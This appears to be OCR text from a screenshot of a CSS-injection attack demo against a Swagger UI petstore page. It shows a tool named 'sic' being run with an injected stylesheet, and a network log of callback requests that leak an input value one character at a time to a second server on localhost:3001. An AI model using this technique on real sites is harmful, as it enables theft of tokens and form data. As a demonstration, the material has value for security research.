 Not Secure petstore.swagger.io/?url=https://localhost/json
[ Base URL: petstore.swagger.io/v2 ]
https://localhost/json
XSS
Terms of service
the developer - Website
Send email to the developer
Apache 2.0
Find out more about Swagger
Schemes
HTTPS
pet Everything about your Pets
API may declare one or more scopes.
API requires the following scopes. Select which ones
petstore_auth (OAuth2, implicit)
Authorization URL: https://petstore.swagger
Flow: implicit
client_id:
b
Scopes:
write:pets
modify pets in your account
read:pets
read your pets
Authorize Close
Find out more: http://sw
2: 0x1040c982b - std::io::Write::write_fmt::h465fa7614b398af0
3: 0x1040ce7aa - std::panicking::default_hook::{{closure}}::hea5e65d2ff3f
7cbf
4: 0x1040ce4b5 - std::panicking::default_hook::hc617c1ce2cbea782
5: 0x1040cef07 - std::panicking::rust_panic_with_hook::h7deaa9de282a5af2
6: 0x1040cea4d - std::panicking::continue_panic_fmt::h299c35f97d9aad2c
7: 0x1040ce9ae - std::panicking::begin_panic_fmt::ha68403c766d23575
8: 0x103f655a7 - sic::main::h6cfcf677bd55f407
9: 0x103f59af6 - std::rt::lang_start::{{closure}}::h6186dbfed085327f
10: 0x1040ce8c8 - std::panicking::try::do_call::h9aac0ca0a37d097c
11: 0x1040d15df - __rust_maybe_catch_panic
12: 0x1040cf2ae - std::rt::lang_start_internal::h9b1e2bb4f1d5f587
13: 0x103f658f9 - main
[~/projects/sic/target/release]ツ ./sic -p 3000 --ph "https://localhos
t" --ch "https://localhost:3001" -t /inject.css
^C
[~/projects/sic/target/release]ツ ./sic -p 3000 --ph "http://localhost
" --ch "http://localhost:3001" -t /inject.css
[id: 25342538] - a
[id: 25342538] - ad
[id: 25342538] - ada
[id: 25342538] - adas
[id: 25342538] - adasd
[id: 25342538] - b
[id: 25342538] - b
Elements Console Sources Network Performance Memory Application Security Audits
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
10000 ms 20000 ms 30000 ms 40000 ms 50000 ms 60000 ms 70000 ms 80000 ms 90000 ms 100000 ms 110000 ms 120000 ms
Name
polling?len=29&id=25342538
polling?len=30&id=25342538
polling?len=31&id=25342538
callback?token=a&id=25342538
callback?token=ad&id=25342538
callback?token=ada&id=25342538
callback?token=adas&id=25342538
callback?token=adasd&id=25342538
callback?token=b&id=25342538
× Headers Preview Response Timing
General
Request URL: http://localhost:3001/callback?token=b&id=25342538
Request Method: GET
Status Code: 200 OK
Remote Address: 127.0.0.1:3001
Referrer Policy: no-referrer-when-downgrade
Response Headers
content-length: 34